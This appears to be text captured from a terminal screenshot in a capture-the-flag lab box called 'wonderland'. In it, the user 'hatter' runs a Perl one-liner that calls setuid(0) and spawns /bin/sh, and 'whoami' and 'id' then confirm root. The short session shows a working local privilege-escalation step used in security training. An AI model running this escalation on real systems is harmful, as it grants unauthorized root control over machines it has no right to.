 10.0.2.15 10.9.157.7 10.10.63.231 40% 09:52 PM
hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# whoami
root
# id
uid=0(root) gid=1003(hatter) groups=1003(hatter)
#